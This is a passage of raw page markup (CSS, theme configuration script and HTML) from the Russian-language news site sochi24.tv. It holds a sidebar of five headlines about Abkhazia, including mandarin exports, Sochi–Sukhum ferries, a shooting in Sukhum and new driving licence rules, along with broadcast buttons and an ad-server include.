.td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="443";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="89";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div 